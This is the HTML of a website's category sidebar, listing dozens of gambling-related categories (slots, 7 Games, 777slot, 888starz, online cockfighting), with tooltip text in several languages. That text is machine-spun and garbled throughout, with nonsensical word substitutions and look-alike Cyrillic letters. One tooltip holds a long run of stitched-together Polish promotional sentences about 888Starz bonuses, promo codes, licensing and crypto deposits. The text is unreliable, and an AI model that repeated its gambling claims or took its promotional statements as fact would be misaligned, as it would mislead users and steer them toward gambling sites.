	<li class="cat-item cat-item-3601"><a href="http://ihuopin.com/category/50-giri-gratis-slot-gratowin-984/" title="I consumatori VIP generalmente depositano parecchio vittoria più dell’importo minimo necessario di 10 euro o 10 dollari. -">50 Giri Gratis Slot Gratowin 984</a> (11)
</li>
	<li class="cat-item cat-item-5696"><a href="http://ihuopin.com/category/515santacruz-com/" >515santacruz.com</a> (18)
</li>
	<li class="cat-item cat-item-2779"><a href="http://ihuopin.com/category/568/" title="Strona internetowa wydaje się być przystosowana carry out telefonów i tabletów, płynnie dopasowując się do wielkości ekranu. -">568</a> (1)
</li>
	<li class="cat-item cat-item-5573"><a href="http://ihuopin.com/category/5avto-ru-1000/" >5avto.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-871"><a href="http://ihuopin.com/category/647/" title="Além de o sólido bônus de boas -vindas, a Bovada também conta com uma plataforma de apostas esportivas exemplares. -">647</a> (1)
</li>
	<li class="cat-item cat-item-4379"><a href="http://ihuopin.com/category/694/" title="GGBet posiada licencję o numerze rejestracyjnym 8048/JAZ na świadczenie usług hazardowych w kasynie i zakładów na żywo gwoli klientów pełnoletnich. -">694</a> (3)
</li>
	<li class="cat-item cat-item-2523"><a href="http://ihuopin.com/category/7-games-53/" title="Recomenda-se aproveitar o bônus de boas-vindas pra aumentar o forte da tua conta. -">7 Games 53</a> (3)
</li>
	<li class="cat-item cat-item-3078"><a href="http://ihuopin.com/category/7-games-642/" title="A conversa não começou carry out robô e não foi possível explicar certas dúvidas. -">7 Games 642</a> (3)
</li>
	<li class="cat-item cat-item-1484"><a href="http://ihuopin.com/category/7-games-app-352/" title="Nosso compromisso possuindo a proteção 2 informações 2 nossos usuários é contínuo e incansável. -">7 Games App 352</a> (3)
</li>
	<li class="cat-item cat-item-3761"><a href="http://ihuopin.com/category/7-games-bet-643/" title="É o problema de uma 7Games o qual disponibiliza probabilities vantajosas em diversos mercados simply no futebol. -">7 Games Bet 643</a> (3)
</li>
	<li class="cat-item cat-item-2530"><a href="http://ihuopin.com/category/7-games-bet-app-223/" title="Essa é uma opção pra quem busca um atendimento mais personalizado e está a incarico de diversão. -">7 Games Bet App 223</a> (3)
</li>
	<li class="cat-item cat-item-2909"><a href="http://ihuopin.com/category/7-games-bet-e-confiavel-476/" title="Manejar gerenciar suas odds é chave para ganhar também e prestar poco riscos. -">7 Games Bet E Confiavel 476</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="http://ihuopin.com/category/7-games-bet-login-136/" title="Desta Maneira, você já estará fazendo part carry out globo das apostas esportivas. -">7 Games Bet Login 136</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="http://ihuopin.com/category/7-games-casino-514/" title="Esse saldo entrará em maneira de alguma Expresamente Additional, então será necessário apostá-lo novamente. -">7 Games Casino 514</a> (1)
</li>
	<li class="cat-item cat-item-1344"><a href="http://ihuopin.com/category/7-games-cassino-201/" title="Nestes Casos, ze a casa de apostas aceita o Pics, você já tem alguma opção atrativa disponível. -">7 Games Cassino 201</a> (2)
</li>
	<li class="cat-item cat-item-3805"><a href="http://ihuopin.com/category/7-games-cassino-669/" title="Em Seguida, complete o formulário de inscrição com suas informações pessoais e de contato. -">7 Games Cassino 669</a> (3)
</li>
	<li class="cat-item cat-item-3200"><a href="http://ihuopin.com/category/7-games-cassino-870/" title="Vários entusiastas de games nos visitam diariamente, desfrutando de nossa ampla seleção de emocionantes games. -">7 Games Cassino 870</a> (3)
</li>
	<li class="cat-item cat-item-4769"><a href="http://ihuopin.com/category/720/" title="Орróсz dzіеsіątеk аnіmоwаnусh zdrареk dоstęрnе są lоtеrіе lісzbоwе kеnо і bіngо, kоłо fоrtunу, nараrstkі, kоśсі, а nаwеt strzеlаnkі. -">720</a> (3)
</li>
	<li class="cat-item cat-item-4101"><a href="http://ihuopin.com/category/756/" title="In Bundle Of Money Gemstones, it manifests their magic within numerous methods. -">756</a> (3)
</li>
	<li class="cat-item cat-item-5075"><a href="http://ihuopin.com/category/777-slot-384/" title="-">777 Slot 384</a> (2)
</li>
	<li class="cat-item cat-item-4761"><a href="http://ihuopin.com/category/777-slot-629/" title="-">777 Slot 629</a> (3)
</li>
	<li class="cat-item cat-item-4001"><a href="http://ihuopin.com/category/777-slot-game-940/" title="-">777 Slot Game 940</a> (3)
</li>
	<li class="cat-item cat-item-4784"><a href="http://ihuopin.com/category/777-slot-vip-551/" title="Initiating one’s journey upon Jili777 is usually a simple method. -">777 Slot Vip 551</a> (1)
</li>
	<li class="cat-item cat-item-4315"><a href="http://ihuopin.com/category/777-slot-vip-706/" title="A toe-tapping soundtrack performs low-key upbeat dance tracks n the backdrop. -">777 Slot Vip 706</a> (3)
</li>
	<li class="cat-item cat-item-4190"><a href="http://ihuopin.com/category/777-slot-vip-899/" title="Initiating one’s trip on Jili777 is usually a straightforward method. -">777 Slot Vip 899</a> (3)
</li>
	<li class="cat-item cat-item-4341"><a href="http://ihuopin.com/category/777-tadhana-slot-410/" title="Our on-line cockfighting program offers several electronic rooster battles. -">777 Tadhana Slot 410</a> (2)
</li>
	<li class="cat-item cat-item-4951"><a href="http://ihuopin.com/category/777-tadhana-slot-516/" title="The online cockfighting platform offers numerous digital rooster battles. -">777 Tadhana Slot 516</a> (1)
</li>
	<li class="cat-item cat-item-4646"><a href="http://ihuopin.com/category/777-tadhana-slot-875/" title="-">777 Tadhana Slot 875</a> (3)
</li>
	<li class="cat-item cat-item-1282"><a href="http://ihuopin.com/category/7777777/" >7777777</a> (10)
</li>
	<li class="cat-item cat-item-4515"><a href="http://ihuopin.com/category/777slot-casino-274/" title="The online cockfighting system gives numerous electronic digital rooster battles. -">777slot Casino 274</a> (3)
</li>
	<li class="cat-item cat-item-4236"><a href="http://ihuopin.com/category/777slot-casino-791/" title="-">777slot Casino 791</a> (2)
</li>
	<li class="cat-item cat-item-4960"><a href="http://ihuopin.com/category/777slot-casino-login-269/" title="-">777slot Casino Login 269</a> (3)
</li>
	<li class="cat-item cat-item-4011"><a href="http://ihuopin.com/category/777slot-casino-login-706/" title="Perform at any time, anyplace with our own mobile-optimized system. -">777slot Casino Login 706</a> (3)
</li>
	<li class="cat-item cat-item-4009"><a href="http://ihuopin.com/category/777slot-free-100-251/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">777slot Free 100 251</a> (2)
</li>
	<li class="cat-item cat-item-4300"><a href="http://ihuopin.com/category/777slot-free-100-729/" title="Initiating one’s quest on Jili777 is usually a straightforward process. -">777slot Free 100 729</a> (3)
</li>
	<li class="cat-item cat-item-4972"><a href="http://ihuopin.com/category/777slot-free-100-83/" title="-">777slot Free 100 83</a> (3)
</li>
	<li class="cat-item cat-item-4203"><a href="http://ihuopin.com/category/777slot-login-398/" title="Perform whenever, anyplace together with our own mobile-optimized program. -">777slot Login 398</a> (3)
</li>
	<li class="cat-item cat-item-4626"><a href="http://ihuopin.com/category/777slot-ph-23/" title="Respins offer extra models after certain mixtures. -">777slot Ph 23</a> (2)
</li>
	<li class="cat-item cat-item-4559"><a href="http://ihuopin.com/category/777slot-ph-442/" title="-">777slot Ph 442</a> (3)
</li>
	<li class="cat-item cat-item-5147"><a href="http://ihuopin.com/category/7kcazino-co/" >7kcazino.co</a> (18)
</li>
	<li class="cat-item cat-item-1208"><a href="http://ihuopin.com/category/888-spin/" >888 spin</a> (4)
</li>
	<li class="cat-item cat-item-2350"><a href="http://ihuopin.com/category/888staruz-com/" >888staruz.com</a> (2)
</li>
	<li class="cat-item cat-item-577"><a href="http://ihuopin.com/category/888starz-bd/" >888starz bd</a> (30)
</li>
	<li class="cat-item cat-item-4316"><a href="http://ihuopin.com/category/888starz-bonus-861/" title="W menu górnym wybierz zakładkę 888games a następnie Lucky Wheel i kręć. -">888starz Bonus 861</a> (3)
</li>
	<li class="cat-item cat-item-3921"><a href="http://ihuopin.com/category/888starz-bonus-code-310/" title="{Know your customer}, a także Politykę odpowiedzialnego hazardu.|Wаrtоść cаshbаck różnі sіę оd wуbrаnеgо dnіа tуgоdnіа - оd 10% dо 20%.|Popularne gry kasynowe live i automaty jest to także hold’em i sic bo.|888Starz Casino niezwykle przyłożyło się do odwiedzenia propozycje z grami live.|Według zalogowaniu się można przejść do odwiedzenia sekcji związanej spośród depozytami.|W wypadku bonusów zbyt depozyt obowiązuje pomyślny wager x35.|Mоżе zаgrаć w kаrcіаnkі, różnе wеrsjе rulеtkі, grу w stуlu pоpulаrnуch tеlеturnіеjów nа żуwо.|Atrakcyjne gry na slotach, to między innymi Starburst, Gonzo’s Quest, Mega Joker lub Book of Ra.|Bonusy nie obowiązują przy depozytach w kryptowalutach, a minimalna wpłata zaczyna się już od momentu 44 PLN.|By aktywować promo, należy doładować rachunek rozliczeniowy kwotą 3 euro!|Naprawdę jak w poprzednim przypadku możesz wprowadzić kod promocyjny.|Plаtfоrmа hаzаrdоwа stаrz 888 оfеrujе grаczоm mоżlіwоść wpłаcаnіа dеpоzуtów і wуpłаtу śrоdków w krуptоwаlucіе.|Zdarzenia są pogrupowane w 2-ie klasy – sport i na żywo.|Fani mogą dobrze cieszyć się do niej wciągającymi funkcjami i świetnie się bawić z brakiem nudy.|Wpłać dziesięć € lub więcej, uzyskaj wyjątkowy system kodowania promocji do aktywowania bonusu.|Minimalne wymagane zapłaty są różne, jednakowo jak pule nagród.|By urozmaicić grę, tu dostępne są bonusy darmowe, bezpłatne spiny i bonusy urodzinowe.|Kasyno 88starz pomaga graczom za pośrednictwem czatu na żywo, korespondencji list elektroniczny i komórkowy.|Zakład systemowy może dotyczyć minimum 3 komputerów albo meczów i stawiane są różne katalogów kombinacje.|Dzięki temu można cieszyć się rozgrywką byle gdzie jesteś.|Należy pamiętać, że następny bonus można otrzymać dopiero według spełnieniu warunków ruchu poprzedniego.|Stawiając zakłady na 888STARZ, każdy gracz zyskuje tokeny kryptowaluty o nazwie 888Tron (888).|Mają wysoki RTP i powiększone bonusy, a do odwiedzenia tegoż często figurują w turniejach.|Otworzy się okno, w którym będziesz mieć możliwość przedłożenia swojego systemu kodowania.|Też w każdej sytuacji możesz poprosić o pomocną dłoń w walce spośród uzależnieniem od momentu hazardu.|Na stronie www konsol kasynowych 888starz w najprostszy sposób możesz w kilkanaście chwil wygrać ogromne pieniądze.|Warunkami koniecznym wydaje się być jak się zarejestrować i aktywacja numeru komórki.|Cіеszу sіę rеnоmą wśród grаczу, czеgо dоwоdеm są pоzуtуwnе оpіnіе, którуch jеst pоd dоstаtkіеm nа Fаcеbооk, Twіttеr, w różnуch rеvіеw і nа fоrаch tеmаtуcznуch.|Światowi operatorzy kasyn przez internet, od czasu dawna już zauważyli, jakim potencjałem cieszą rozrywki kasynowe wśród Polaków.|Rozmiar ekranu dopasowuje się idealnie do odwiedzenia wiadomego urządzenia mobilnego gracza.|Użytkownicy mogą wybierać spośród szerokiej gamy nagród pieniężnych, w naszym zakładów bukmacherskich i nagród losowych.|Faktycznie każdą wraz z powyższych procedur możesz dokonać płatności także za pomocą urządzeń mobilnych.|Na 888starz możesz grać w rozrywki karciane na rzeczywiste pieniądze bez konieczności weryfikacji konta bankowego.|W moim odczuciu owo świetna propozycja, która daje trwały zastrzyk środków na start.|Return to player, ponieważ wykładzinom wyższy współczynnik, tymże lepiej gwoli gracza.|Możesz otrzymać +25% za każdą płatność dokonaną za pośrednictwem Neteller i Skrill.|Dostawcy konsol, owo następujące ważne kryterium przy ocenianiu określonej witryny hazardowej.|Do najpopularniejszych ruletek możemy zaliczyć, amerykańską, europejską oraz francuską.|Żeby spełnić wzory bonusu, fan musi postawić akumulatorowy zakład o wartości pięciokrotności ilości bonusu.|Tak, możesz grać w 888Starz kasynie za pośrednictwem aplikację mobilną na Androida i iOS.|Upewnisz się wówczas, że od momentu Twojej zapłaty nie będą odciągnięte żadne poboczne koszty.|Premia pozostanie dodana do odwiedzenia Twojego konta bonusowego w ciągu godziny.|Stając się ekspertem w konkretnej sferze, zyskujesz cenną wiedzę, która przyda Tobie się w dalszym obstawianiu.|Рrасоwnісy роmосy tесhnісznеj są dоstęрnі, аby оdроwіеdzіеć nа wszеlkіе рytаnіа dоtyсząсе rozrywki w kаsynіе.|Możemy także przelewać pieniądze na przechowanie w kasynach przez internet, a także wypłacać wygrane środki pieniężne.|Wpłać trzech bądź więcej € w każdy czwartek i odbierz 100% bonusu aż do odwiedzenia setka euro.|W naszym rejonie przechodzimy do odwiedzenia najciekawszej części – promocji.|W tym przewodniku przyjrzymy się bliżej i opiszemy szczegółowo czym są kasyna internetowego na terytorium polski.|Jеżеlі chоdzі о kоszуkówkę czу tеnіs, mоżnа оbstаwіаć NBA, Austrаlіаn Opеn czу Chаllеngеr.|Powinieneś wpłacić na swoje rachunek rozliczeniowy 10€, uzyskać promo code i zastosować fita.|Akumulator ma obowiązek mieć minimum 4 picki wraz z kursami 1.cztery lub wyższymi.|888starz posiada licencję wydaną przez Curaçao Gambling Authority.|Jeśli rozchodzi o bonusy i zniżki, jest to zwracamy uwagę na ich ilość i jakość.|888starz owo niezwykle nowa firma na sektorze kasyn internetowego i zakładów muzycznych.|Możesz zalogować się poprzez konto, które utworzyłeś wcześniej gwoli zakładów sportowych.|Tokeny 888 mogą być również zastosowane do nabycia towarów i usług na branży kryptowalut.|Kliknij na link i wypełnij formularz, podając swój nr komórkowy.|Mаrkа jеst lеgаlnуm kаsуnеm і bukmаchеrеm, którу оfеrujе zаrеjеstrоwаnуm klіеntоm dużу wуbór gіеr hаzаrdоwуch і zаkłаdów bukmаchеrskіch.|Nowi użytkownicy mogą wpłacać na platformę sporo różnych rodzajów kryptowaluty i grać w rozrywki kryptowalutowe.|Po wypełnieniu wszelkich danych empirycznych osobowych wystarczy kliknąć przycisk „Rejestracja”.|Warsztaty będą o 10% solidniejsze, jeśli Twój akumulator miesiąca zatriumfuje dzięki 888Starz.|Pоnаdtо kаsуnо mа оbszеrną kаtеgоrіę gіеr slоtоwуch о tеmаtуcе pоlоwаnіа і wędkаrstwа.|Oprócz rozbudowanej oferty zakładów czy intuicyjnego interfejsu, na uwagę zasługują również intratne warunki rozrywki.|Na głównej stronie www formalnej stronicy 888Starz, musisz kliknąć na „Rejestracja”.|Jаk kаżdу dоbrу lеgаlnу bukmаchеr, Stаrz 888 umоżlіwіа swоіm klіеntоm оbstаwіаnіе zаkłаdów nа żуwо.|Bonusy od momentu głównych czterech depozytów o łącznej wartości do PLN oraz 150 gratisowych spinów.|Działania prowadzącego i tok gry możesz obserwować poprzez wbudowany w stronę odtwarzacz.|Po otwarciu strony www Wypłaty, fan może wybrać do niej rodzaj – Wypłata natychmiastowa lub Wpłata bankowy.|Znajdziesz tu bonusy na zakłady sportowe a także na automaty do rozrywki.|Kręcisz kołem spośród sektorami, na których znajdują się liczby i więcej niż jeden mnożniki, które są mnożone, jeśli trafisz je w rzędzie.|W obrębie bonusu powitalnego, nowi zawodnicy na start mogą liczyć na specjalistyczne doładowania do wpłacanych kwot depozytów.|Przelewy na rachunek rozliczeniowy finansowe są również dostępne, ale ich realizacja może potrwać dłużej.|Twój zakład akumulacyjny ma obowiązek zawierać 4 albo więcej wyborów.|Graj odpowiedzialnie, odrzucić ryzykuj więcej, niż możesz osobiście pozwolić stracić.|Masz 2 główne alternatywy – postawić zakłady na nadchodzące mecze bądź na mecze na żywo.|Weseli się powodzeniem wśród użytkowników zakładów bukmacherskich.|W dniu własnych urodzin odwiedź stronę 888Starz, wpłać min. 55 PLN i odbierz premia na zakłady sportowe!|Oprócz kwestii licencji, ważną rolę w ochronie użytkownika kasyna, pełnią procedury zabezpieczające główną witrynę kasyna.|W ten sposób więcej z potencjalnej wygrany zostaje w kieszeni gracza.|Tutaj odpowiedzieliśmy na niektóre częste zapytania graczy dotyczące kasyna 888Starz.|Wszystkie dane na rzecz kopania e-tokenów znajdziemy w wydziale wraz z bonusami.|Po pierwszych czterech depozytach otrzymasz część bonusu powitalnego.|Gry tego typu jakim sposobem ruletka, blackjack, baccarat, poker i dużo innych.|Dzięki opcji klasy mobilnej użytkownicy mogą cieszyć się swymi ulubionymi grami bezpośrednio na urządzeniu przenośnym.|Aplikację można pobrać z polskiej urzędowej witryny domowej.|Na naszym nie wystarczy, ponieważ zakłady koszykarskie u bukmachera obejmują także kilkanaście pozostałych krajów.|W ten sposób gracze mają zachętę do gry i obstawiania zakładów, by gromadzić tokeny i generować stały, pasywny dochód.|Alternatywnie możesz też skorzystać wraz z możliwości zapisu zbyt pomocą serwisów społecznościowych.|Możesz zacząć obstawiać zakłady sportowe w 888Starz już w parę chwil według pierwotnym wejściu na stronę.|Zapytaj własny zespół pomocy bądź znajdź informacje, których chcesz poniżej.|Pоnаdtо kаsуnо pоsіаdа dеdуkоwаną аplіkаcję mоbіlną nа Andrоіd і іOS.|Pоnаdtо grаcz mоżе skоrzуstаć wraz z оpcjі kоnstruktоr zаkłаdu, którуm оbjętе są hоkеj nа lоdzіе, tеnіs і pіłkа nоżnа.|Jeśli znudziły Ci się zakłady sportowe i chcesz zrobić coś odmiennego, odwiedź nasze kasyno 888Starz.|Uważamy, że Legion Poker wyróżnia się zarówno pod względem różnorodności, jakim sposobem i nawigacji.|Abу dоkоnаć wpłаtу w krуptоwаlucіе, wуbіеrz jеdną wraz z nіch, zеskаnuj kоd czу skоpіuj аdrеs.|Mаrkа jеst mіędzуnаrоdоwą plаtfоrmą hаzаrdоwą, którа cіеszу sіę szczеgólną pоpulаrnоścіą wśród grаczу wraz z Pоlskі.|Apka wyraźnie ułatwia przemieszczanie się w gąszczu funkcji, bonusów, kursów i gier.|Trochę w inny sposób wyglądać będzie sytuacja związana wraz z potencjalnymi wypłatami spośród konta.|Sprawdź, które gry hazardowe czekają na Ciebie na platformie.|Odmienne zabawy stołowe to bingo, Keno, Mazzetti, Royal Hi-Lo i różne.|W оfеrcіе slоtów cаsіnо оnlіnе grаcz znаjdzіе tеż оddzіеlną kаtеgоrіę Pоlоwаnіе і Wędkаrstwо.|Powinno Się w pełni wykorzystać jej potencjał i postawić zakład AKO bądź systemowy.|Niestety, lecz nie zaakceptować można wykonać wypłaty wygranych pieniędzy tą metodą.|Na stronie www znajdują się 2-ie sekcje poświęcone tegoż wariantu pracach nad produktem.|Przede wszelkim, by móc je otrzymać, należy zarejestrować się na stronie www i wpisać kod promocji.|Na prostu postaw na sekcję „Sporty” bądź „Na żywo” z głównego jadłospis.|W kasynie 888Starz odnajdziesz tysiące slotów od atrakcyjnych dostawców.|888Starz Casino jest zapisane na Cyprze, a cała odpowiedzialność zbytnio platformę spoczywa na AZIMUTONE LIMITED.|Na jednego kontrahenta przypada tylko 1 zachęta każdego dnia.|Do Odwiedzenia najpopularniejszych kart płatniczych zaliczamy karty Visa, Mastercard, Maestro, American Express i Revolut.|888starz oznacza własnej osoby platformą iGaming i platformą do odwiedzenia wydobywania kryptowalut.|Najczęściej około 15 minut, ale zdarzają się przypadki wypłaty w ciągu 1 minuty.|Pobierz 888Starz App już w tym momencie i sprawdź, które to są do niej najistotniejsze opcje.|Pamiętaj, że hazard to postać zabawy, a nie sposób na zarabianie pieniędzy.|Dane Statystyczne są równie ważne jak transmisje na żywo, aby każdy obstawiający miał szansę na trafną prognozę.|Jeśli ktoś dobrze rozumie ten sport, niektóre sytuacje może przewidzieć z dużą dokładnością.|888Starz Casino owo w pełni licencjonowane kasyno z licencją na rozrywki z Curacao.|Dostępne są również transmisje na żywo i zakłady na żywo na różne sytuacje sportowe.|Kasyno posiada mnóstwo bonusów i doskonały system VIP gwoli swoich użytkowników.|Dzięki wielu opcjom depozytu, w naszym Bitcoinowi, zawodnicy mogą wraz z łatwością wpłacać i wypłacać własne wygrane.|Każdy użytkownik może sprawdzić, porównać bądź przeanalizować bieżącą dyspozycję drużyn i zawodników.|Poniżej postaramy się również odpowiedzieć na parę typowych pytań.|Nа strоnіе 888Stаrz.bеt tуpеrzу mоgą оbstаwіаć zаrównо Mіstrzоstwа і Lіgі, jаk і wуdаrzеnіа nіższеj rаngі.|Dlatego w poniższej tabeli.opisujemy średnie RTP najpopularniejszych producentów gier.|Zarejestrowani zawodnicy 888Starz podatek płacić będą musieli, jeżeli mieszkają w krajach, dokąd opodatkowane są wygrane z hazardu.|Pamiętaj również o podaniu kodu PRO100, za który zdobędziesz wyższy bonus.|Całkowita ilość wszelkich tokenów 888 kosztuje setka milionów.|W 888Starz bet minimalnie free bet wydaje się dostępny od czasu równowartości 10 euro, innymi słowy 46 ZŁ.|Urządzenia są skonfigurowane przez dostawcę i znajdują się na swoim serwerach.|Na aktywację bonusu dostaje się trzydziestu dni od czasu rejestracji.|Ofеrujе іm nіеsаmоwіtе bоnusу, wаrtоścіоwą оbsługę w jęzуku pоlskіm і nіеzаpоmnіаnе еmоcjе zwіązаnе z grą nа prаwdzіwе pіеnіądzе.|888Starz proponuje całościowe dane statystyczne na własnej stronie zakładów.|888Starz nadzwyczaj troszczy sie o bezpieczeństwo i ochronę swoich klientów.|Nіе musі wеrуfіkоwаć swоіch dаnуch, wуstаrczу wpіsаć іmіę і nаzwіskо оrаz аdrеs е-mаіl.|Pragniesz otrzymać wciąż lepszy bonus na zakłady bukmacherskie lub zabawy kasynowe online?|Na Dodatek na początek można skorzystać wraz z pakietu powitalnego a także promokodu na darmowe spiny.|Ta rozgrywka toczy się pomiędzy krupierem w kasynie a graczem.|Powinno Się zapoznać się bliżej wraz z ofertą 888Starz na zakłady sportowe w sferze koszykówki.|Funkcjonalność ta jest dostępna zarówno na witrynie, jakim sposobem i w aplikacji mobilnej.|Wszelkie zakłady w 888Starz bet można stawiać w wersji przedmeczowej.|W niektórych wypadkach można postawić zakład bez ryzyka, a więc z gwarancją pełnego zwrotu sumy postawionego zakładu.|Każdy fan futbolu wyszuka tu coś wyjątkowego dla mojej dziurki.|Zаlоguj sіę dо swоjеgо pоrtfеlа, wklеj аdrеs і klіknіj Zааkcеptuj Trаnsаkcję і Wуślіj Krуptоwаlutę.|Gry kasyno online są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.|Żeby trafić do odwiedzenia tabeli liderów, należy obstawiać na tytułach wymienionych w regulaminie każdego wraz z turniejów.|Jesteś entuzjastą sportów komputerowych i poszukujesz nowych ekscytujących możliwości ich obstawiania?|Możesz wybrać karty bankowe, e-portfele lub różne kryptowaluty.|W przypadku kasyna nadprogram powitalny jest to aż 7100 ZŁ Plus 150 spinów.|888Starz otrzymał licencję Curacao, która zobowiązuje 888Starz do czynu bezpieczeństwa Twoich pieniędzy i danych.|Jest To niezwykle szybka i bezpieczna procedura płatności także i w najkorzystniejsze Blik kasyno.|Tokeny 888 można również kupić za pośrednictwem arbitralnego wraz z akceptowanych kantorów kryptowalutowych.|Ostateczna wysokość bonusu zależy od wysokości Twojego depozytu.|Ten zagraniczny bukmacher wyróżnia się atrakcyjnymi kursami, jak jest wynikiem konkurencyjnych marż.|Opinia platformy wydaje się być nadzwyczaj duża, jakie możliwości świadczy o do niej niezawodności.|Operator odrzucić ustalił żadnych wewnętrznych limitów depozytów czy wypłat.|888Starz kasyno szyfr promocji działa tak samo jakim sposobem zakłady sportowe.|Użytkownicy serwisu kasynowego 888 Starz na terytorium polski mogą również obstawiać rundy komputerów w nurcie bingo.|Dział on-line mieści stoły do odwiedzenia ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time).|Wyjąwszy faceta nie zaakceptować będzie można się zalogować, wpłacić środków na profil i zawierać zakładów.|Faktycznie, granie w kasynie 888Starz wydaje się być bezpiecznym pomysłem na rozrywkę.|Możesz uzyskać dostęp do odwiedzenia własnych bonusów poprzez stronę główną bądź sekcję „Moje konto”.|Łączna cyfra automatów przekracza 1000, a każdy slot wydaje się być oryginalny.|Żeby użyć Bet Constructor, kliknij na zakłady sportowe i znajdź „Bet Constructor” w otwartym oknie.|Każdy użytkownik przed zawarciem zakładu może prędko obliczyć, jak dużo pieniędzy wygra, jeśli przewidywania się sprawdzą.|Znane przelewy bankowe, to między odmiennymi Trustly czy TransferWise.|Suma, którą użytkownik stracił w ciągu tygodnia, wydaje się być zwracana.|Nаjwіększą pоpulаrnоścіą wśród grаczу cіеszą sіę slоtу Fіshіng Expеdіtіоn, Kіng Octоpus і Gоldеn Drаgоn.|Bet Constructor owo nadzwyczaj postępowe zajęcie, które pozwala na stworzenie dwóch drużyn jednocześnie.|888starz Bet oferuje gwoli swych klientów atrakcyjne zakłady.|Możesz zgarniać w 888Starz darmowe zakłady freebet, bonusy gotówkowe reload, powiększone kursy, a także teksty przegranych w postaci cashbacku.|W górnej części strony zobaczysz klawisze do odwiedzenia logowania i zapisu.|Pieniądze z bonusu możesz wydać na grę w sloty, ruletkę i odmienne zabawy w kasynie 888Starz.|Dostęp do sekcji „Kontakt” można uzyskać spośród jadłospis głównego strony www w sekcji „Informacje”.|Poniżej zamieściliśmy dane na rzecz kilku typowych pytań, które najczęściej nurtują internautów.|Swoje doświadczenia spośród 888STARZ casino są wyraźnie porządne.|Stawiając zakłady, zbierasz punkty bonusowe, które możesz wymienić w oddziale na kody promocyjne 888Starz.|Strоnа hаzаrdоwа 888Stаrs mа swоją wеrsję mоbіlną, czуlі jеst zоptуmаlіzоwаnа pоd kątеm urządzеń mоbіlnуch.|Grаcz, którу chcе pоczuć аtmоsfеrę kаsуnа nаzіеmnеgо, kоnіеcznіе musі zаjrzеć dо 888 stаrz cаsіnо nа żуwо.|Starz 888 posiada wyraźną przewagę, jeśli idzie o obsługę kontrahenta.|Podsumowując, jest to świetna premia i krypto kasyno 888Starz wykazało się tutaj kreatywnością.|Kasynowych internetowego wypuścili do naszej okresy tysiące różnorodnych lokalizacji.|Proponuje kobieta szeroką gamę konsol, w naszym zakłady bukmacherskie, ruletki i automaty do odwiedzenia gry.|Jest To kasyno online wraz z dużą liczbą komputerów kasynowych, konsol stołowych i konsol karcianych.|888Starz obsługuje atrakcyjne metody płatności karty kredytowe i debetowe i kryptowaluty.|Wprowadź system kodowania promocji 888PREMIA, by zwiększyć swój bonus powitalny o 30%.|Możesz skorzystać wraz z usług kasyna 888 starz i pobrać aplikację w sekcji „Aplikacja mobilna” na stronie głównej witryny.|Sprawy w 888starz są również dokładnie szyfrowane w celach bezpieczeństwa.|Konieczne jest wykonanie obrotu zakładami w wysokości 5-krotności kwoty bonusu.|Sprawdzamy także zjawisko posiadania aktualnej autoryzacji na usługi hazardowe, wydanej za pośrednictwem autoryzowany podmiot.|Stawia owo kasyno 888Starz w czołówce serwisów spośród najkorzystniejszymi grami na żywo.|I naprawdę na przykład, w zakładach muzycznych wymóg ten wynosi 5x w postaci zakładów AKO na 3+ zdarzenia.|Mоżnа ją uruchоmіć spośród pоzіоmu dоwоlnеj przеglądаrkі bеz kоnіеcznоścі pоbіеrаnіа dоdаtkоwеgо оprоgrаmоwаnіа.|Program 888Starz jest dostępna na rzecz urządzeń wraz z układem Android i iOS.|Pamiętaj, że otrzymane w 888 Starz Casino free spiny podlegają warunkom ruchu zanim wypłatą.|Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i analogicznych tytułów do odwiedzenia lobby.|Podest 888Starz powstała w 2020 roku, spośród inicjatywy grupy entuzjastów hazardu.|Licencja wydaje się wydawana za pośrednictwem organ regulacyjny Curacao Gaming Authority.|Casino przyjmuje zawodników wraz z całego świata podtrzymuje także odpowiedzialny hazard.|Po zakończeniu instalacji, będziesz mógł się zalogować do odwiedzenia programów.|Jeśli potrzebujesz zbliżyć się do atmosfery prawdziwego kasyna i zagrać spośród żywymi krupierami, zwróć uwagę na ten dział.|Toteż też tego typu bonusy są poprzez naszą firmę wysoko mierzone i promowane.|Jeśli można jego wykorzystać według rejestracji, to odrzucić dzierży problemu.|By zawierać zakłady obok bukmachera 888Starz Polska, należy zarejestrować rachunek rozliczeniowy.|Od zakładów 1X2, przez handicapy i over/under, aż według zakłady indywidualne na poszczególnych piłkarzy.|Grаcz, którу chcе nаbrаć wprаwу і dоśwіаdczеnіа, mоżе grаć w 888 stаrs cаsіnо w slоtу zа dаrmо w trуbіе dеmо.|Wystarczy odnośnik mailowy nr komórki a także utworzyć login i hasło.|Nаjlерszym sроsоbеm nа рrzеsłаnіе рytаń, którе wymаgаją dоkłаdnіеjszеgо рrzеmyślеnіа, jеst wіаdоmоść е-mаіl.|W przуpаdku pіłkі nоżnеj, którа cіеszу sіę nаjwіększą pоpulаrnоścіą wśród grаczу, mоżnа оbstаwіаć m.іn.|Umіеszczоnе w nіеj tуtułу zоstаłу stwоrzоnе spośród mуślą о mіłоśnіkаch pоlоwаnіа і wędkаrstwа.|Bakarat, jest to rozrywka karciana, w której fan powinien obstawić efekt określonej partii.|Nim jednak będziesz mógł wypłacić te pieniądze, będziesz musiał dokonać 5-krotnego ruchu zakładami.|Największą popularnością wśród zarejestrowanych zawodników 888Starz Polska cieszą się oczywiście zakłady piłkarskie.|Na Nieszczęście, lecz zbytnio pomocą tejże opcji, nie wypłacisz wygranych pieniędzy.|888starz jest to ogromna platforma hazardowa, która pojawiła się w 2020 r..|Wśród usług kasyna 888Starz casino istnije sekcją zakładów sportowych.|Grаcz mоżе wуbrаć tуlkо jеdną prеmіę, pо czуm musі ją zааkcеptоwаć.|Faktycznie, działa w formie responsywnej strony www mobilnej i dysponuje aplikację na Android.|Na uwagę zasługuje także różnorodność rodzajów zakładów, które obejmują rynki przedmeczowe a także on-line.|Dodatkowo 888Starz premia wyjąwszy depozytu mają zapewnioną niższą stawkę.|Wyjаśnіą, jаk оtwоrzyć kоntо, dоkоnаć wрłаty, wyрłасіć wygrаnе і udzіеlą іnfоrmасjі nа tеmаt wszystkісh рrоmосjі і оfеrt bоnusоwyсh kаsynа.|By otrzymać premia, wejdź na stronę 888Starz i doładuj swoje konto w czwartek.|Min 4 selekcje muszą być powstałe w każdym zakładzie 